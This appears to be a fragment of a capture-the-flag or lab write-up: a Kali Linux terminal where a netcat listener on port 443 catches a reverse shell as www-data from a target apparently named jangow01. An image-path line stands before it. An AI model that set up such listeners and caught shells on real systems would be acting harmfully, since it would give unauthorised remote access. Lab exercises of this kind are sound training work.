 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.1.103] 34840
bash: cannot set terminal process group (2766): Inappropriate ioctl for devic
e
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$